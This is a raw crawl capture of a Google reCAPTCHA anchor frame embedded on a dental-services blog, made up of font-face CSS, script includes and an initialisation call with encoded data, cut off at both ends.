RNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tY+VYfgTvgbEOdIyYxkzBwIm0gnDLZ5hF9LGx3LiNxU\\u003d\x22,0,0,null,1,1769315660497,0,0,[42,229,111,9],null,[132,214],\x22RC-83nelUa8Gj0txA\x22,null,null,null,null,null,\x220dAFcWeA6z9yOHiqcbWOLPrh6zdOnNvyAiKWag9Eis8bhNIBCylYPbaE39MSUOs8IwqTrzzvwnXz6pKDqWJZ5Cn9uLQ8ccVsaTUA\x22,1769398460474]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=40mqovmobcry
body_size: 49262
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GfOhlIuYzE0W81Kz6cJkEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GfOhlIuYzE0W81Kz6cJkEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GfOhlIuYzE0W81Kz6cJkEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CicKhWQ9dwr3DiMKJMgcYFMOeIm8ewpBjw6pbJcOFw5XCpAwlwrcgMVPDnhfDj8OTw5shJ8OPccOpwpMVQjTDoMKBwo7Dr8KPw67CgMKLYTLCusK/BcKlw6owZld8JxTCgsKxw5DDlsKLwqHDnyt/Jn1JSzjCp8KLRcOkRMK4w7DDrsOywrVBecO2dcKWw6jDvsOVwoDClSQNMcKoPgsUD8KLw6sWVcKdSMKPw7rCicKgRxl3KGbDgsO/ZcKWGUktW1vDmsOuGWtXIGsxwoNyw4MMP8OOwop4w5/DsSlfUHzCusKVw5s/[base64]/[base64]/Dh8OmYQPCoMOhaVnChVUtF8Otb8OZwqbDlsK0wqzCgmHDr8Kvwrt9cMOXwqctwrHCvmrCsRnCnsKiBFjDugvCvMOFGHrCv8OVw5/CnGl8PsOofAfDo8KNRMOfKsKqw69awrRuwovCusKTwqbCj8K/[base64]/DigXCvcOVDsKOwrLCtsObw74kw5HDim7CqHwNQE8Pw5/DoTrDssOPw7zCnMKvfMOfw5ceHgZkwqYEN21hI2Z8DsO2FDPDtcK7eSY6wqIrw5LDjcKVW8KUfBjCohF3w4EiAFXDoV8zVsOwwqnDplTCuHJTYcOYRCNwwo/[base64]/CmsOoB8OfE8Kjw73DmcO/wo0ACWtLwr/CjsOLN8OwKDMPw6k3w4nDuiEAw6bCucKRwoHCuMOxw7cxDUZhK8OFRMK5w5nCo8KTVzvDgcKKw7MadcKaw4lqw7Y8wozCiMOWMMKVOGJofsKnaR7DjcKtL2IkwoY8wo5RUMOyb8KIOBRrw580wr3CjsK6bgvCh8KBw6XDuSwtR8O2OUwgPMORHyHCj8O7WMKPZ8KxdV/ChSvCpcKhYUkdSyFfwpcWUgdCw7DCpi3Ct2HDiRLDgApvC8OaLE4kw55cwqPDusK8w6bDu8KuVxB+w5zDnRByw78LSDt/[base64]/DlERpLMK0w48MWcOHwqvCgzwxw7bClsKAEAZ7wo0HEcOYM8KVwpR6LkrDu0Z/csKwIDfCmMKJIMKyWVfDsFTDrcOiVwsKw7h3wqrClA/CoC/Ci3bCvcOtwpbDrMK8AsOdw69iKMOzw4A7wohxQcONEyvCmS4ywpnDiMKyw4bDnU7Dml7CsC1jP8K1fcKKElDCksObwpI2wr8Mem3CowLCmcO1w6rCiMKDwrbDkcKgwrDCnXLDqzwOdirCvi00w47DsMOuKEkREQJZw6/CmsOkwoATbcO0ScOoN2w4wpDDtMKWwqTCmcK6TRjDn8Kvw6RfwqfCqRUSDcKAwqJKLwTDlcOGPsO+IHnCoWcLbHBSa8O+S8KAwr4oT8OQwrHCvVNkwpbCmsKAwqPDlMKmwpzDqMKDTsOFAsKlw7pxB8KYw5pcAcKjw4TCoMKvaMOmwo8HOMKVwpZjwpzDlMKpEMKMKG/DsCUPOsKew5s/wotZw5IOw5N+wqbDkC5gVMKHIMOYwpofwqfCq8OMEMK0NivDpcKswo/CgcKPwrBhGsKrw47CvhQEFsOewpIcbzdvYcObw4wQEQk1wowIwqowwovDmMKYwpZLw6NXwo3CgjhqDcKzw5nDjcOWwoDDs1rDgsK0HUp6w5FkC8KWw7RwLlvCmU7Cu1UgwpvDlA7DhnjCjcKracOQwrR/wq3CinTCp0XDi8KxKgnDnMOPAMOEw4nDri5PBGDDvcKKJ3rDvitiw77CoMKTU0jChMOiwppAwoA/EMKDM8KBQX3Cp2LCqjZWw74FSSrCqcK9w53CjMOmw6XChMOCw4oWwoFnwozClsOlwoLCpsKuwoBxw6jCgBXChmMgw5TDscOyw4PDhsO/wqHDvMKYIVbCusKyV04kKMKPa8KAXhPDoMKlw65cw53ClcKXwpDDiD0DUMOJM8KawqnCocKNAA7Cojddw7XCvcKSwpfDgcOIwqsCw50MwqbDv8KRw7PDh8KcWcKbSHrCjMKfD8KwD07DncOlTXvDj8OuGmzCksKISMOeRsO3wrAvw7Itwp1lw63DoDHCkcOAeMKxw6/DlATDmRgQAgjCukM/[base64]/[base64]/Cv8ODAzfCh8K5w446w6rDomBHw4kiN8KiJsKYwrPDp8K7c0N6w5DDtAgVLDd9YsKHw7lDcMOQwqLCh1TDhyhxecOFQTLCl8OMwr7CssKawozDoXR6ejcsQj5qGcK+w4V8QXvDlMK7AMKDeAfCgxbDoB/CiMOmw5PCkijDtsK6wpHChcOIK8OhYcOEN3/CqU8bS8KTw5HDhMKKwrrDiMKJw50qwrttw7TCl8K6AsK2worCnx7CisKbJGPDp8OawpQlFDjCm8K1KsO1IcKZw5DCoMK7PTjColHCvsKCw7kmwohHw5hlUHMlOkVLwpvCjQbDhTZ5UhYXw4gLXSAtW8ONBXtxw4YhExgqwoMDUcK/XMKqcGLDiEvCkMKvwrvDskvCncKxIUUWPjrDjcKlw7PDhMKeb8OxMMOMw5bCoW/DpMK6IhbCv8KIDMKuwqzCg8OSUl/DhwDDlULDjcO/ccO0WMOReMOMwqt1EMKtwoPCgsOtfQvDjjJlwo/Csl8twq5hw4jCp8K0w64pa8OGwp/[base64]/DsVH